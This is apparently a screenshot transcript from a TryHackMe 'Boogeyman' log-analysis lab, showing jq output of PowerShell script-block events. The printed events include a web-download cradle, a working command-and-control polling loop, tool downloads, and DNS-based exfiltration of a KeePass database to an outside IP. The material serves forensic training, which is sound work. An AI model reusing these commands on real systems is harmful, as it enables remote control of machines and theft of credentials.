 kali@kali: ~/Desktop/THM/Boogeyman
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/THM/Boogeyman]
└─$ cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[] | {EventID, ContextInfo, ScriptBlockText}' | grep -E '"EventID":(4104)' | grep -Ev 'Set-StrictMode'
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/8cce49b0 -Headers @{\"X-38d2-8f49\"=$i};while
($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/b86459bb -Headers @{\"X-38d2-8f49\"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest
-Uri $p$s/27fe2489 -Method POST -Headers @{\"X-38d2-8f49\"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}\n"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"echo `r;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"whoami;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"cd C:\\;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"ls;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"cd Users;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"cd j.westcott;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"ps;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"iex(new-object net.webclient).downloadstring('https://github.com/S3cur3Th1sSh1t/PowerSharpPack/blob/master/PowerSharpBinaries/Invoke-Seatbelt.ps1');pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"cd Public;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"cd Music;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"iwr http://files.bpakcaging.xyz/sb.exe -outfile sb.exe;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":".\\sb.exe all;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":".\\sb.exe system;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":".\\sb.exe;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":".\\sb.exe -group=all;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"Seatbelt.exe -group=user;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":".\\sb.exe -group=user;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"ls C:\\Users\\j.westcott\\Documents\\protected_data.kdbx;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"cd ..\\AppData;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"ls Local;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"ls Local\\Packages;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"cd ..;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"iwr http://files.bpakcaging.xyz/sq3.exe -outfile sq3.exe;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT * from NOTE limit 100\";pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"cd Documents;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"split-path $pwd'\\0x00';pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd"}
{"EventID":4104,"ContextInfo":null,"ScriptBlockText":"$split = $hex -split '(\\S{50})'; ForEach ($line in $split) { nslookup -q=A \"$line.bpakcaging.xyz\" $destination;} echo \"Done\";;pwd"}
KALI LINUX
THM